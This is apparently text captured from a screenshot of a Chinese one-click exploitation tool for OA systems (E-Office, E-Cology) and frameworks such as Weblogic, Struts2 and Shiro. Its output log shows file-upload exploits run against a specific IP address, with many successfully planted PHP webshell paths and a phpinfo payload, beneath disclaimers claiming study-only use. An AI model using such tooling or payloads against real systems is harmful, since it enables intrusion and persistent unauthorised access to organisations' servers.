 更新动态
泛微OA
万户OA
蓝凌OA
用友OA
通达OA
致远OA
Weblogic
Struts2
ThinkPHP
Shiro
漏洞杂烩
数据库综合
WebShell
综合工具
笔记与记事本
E-EOffice 一键检测模块
E-Weaver 一键检测模块
E-Cology 任意登陆
E-Cology Xml内存马
URL: http://202.103.24.68:8082 输入文件后缀: .php ->起飞 一键验证
回显输出窗口
用户滥用造成的一切后果与作者无关
使用者请务必遵守当地法律
本程序不得用于商业用途，仅限学习交流
[ -- ] 文件上传3漏洞未找到WebShell 可能不存在漏洞
[ + ] 文件上传1漏洞存在 获取WebShell成功路径为：http://202.103.24.68:8082//images/logo/logo-eoffice.txt ！！！！！！
[ -- ] 文件上传5漏洞未找到WebShell 可能不存在漏洞
[ -- ] 文件上传6漏洞未找到WebShell 可能不存在漏洞
[ -- ] 文件上传2漏洞未找到WebShell 可能不存在漏洞
[ + ] 文件上传4漏洞存在 获取WebShell成功路径为：http://202.103.24.68:8082//attachment/576357689/bedfd.txt ！！！！！！
[ -- ] 文件写入2漏洞未找到WebShell 可能不存在漏洞
[ -- ] 文件写入1 漏洞未找到WebShell 可能不存在漏洞
[ + ] 文件上传4漏洞存在 获取WebShell成功路径为：http://202.103.24.68:8082//attachment/2669400460/facee.php ！！！！！！
[ + ] 文件上传4漏洞存在 获取WebShell成功路径为：http://202.103.24.68:8082//attachment/1156156389/1deca.php ！！！！！！
[ + ] 文件上传4漏洞存在 获取WebShell成功路径为：http://202.103.24.68:8082//attachment/3658089033/fcd31.php ！！！！！！
[ + ] 文件上传4漏洞存在 获取WebShell成功路径为：http://202.103.24.68:8082//attachment/2159278001/2de3d.php ！！！！！！
[ + ] 文件上传4漏洞存在 获取WebShell成功路径为：http://202.103.24.68:8082//attachment/2125044553/fdad2.php ！！！！！！
[ + ] 文件上传4漏洞存在 获取WebShell成功路径为：http://202.103.24.68:8082//attachment/1307251585/c12aa.php ！！！！！！
[ + ] 文件上传4漏洞存在 获取WebShell成功路径为：http://202.103.24.68:8082//attachment/2269335576/beff2.php ！！！！！！
[ + ] 文件上传4漏洞存在 获取WebShell成功路径为：http://202.103.24.68:8082//attachment/2289557285/ff3ac.php ！！！！！！
[ + ] 文件上传4漏洞存在 获取WebShell成功路径为：http://202.103.24.68:8082//attachment/2724688608/f1f3f.php ！！！！！！
[ + ] 文件上传4漏洞存在 获取WebShell成功路径为：http://202.103.24.68:8082//attachment/1877322395/32df1.php ！！！！！！
[ + ] 文件上传4漏洞存在 获取WebShell成功路径为：http://202.103.24.68:8082//attachment/1739036564/3cec1.php ！！！！！！
[ + ] 文件上传4漏洞存在 获取WebShell成功路径为：http://202.103.24.68:8082/attachment/530900282/3faca.php ！！！！！！
[ + ] 文件上传4漏洞存在 获取WebShell成功路径为：http://202.103.24.68:8082/attachment/2599597901/bdecd.php ！！！！！！
自定义内容
<?php phpinfo();?>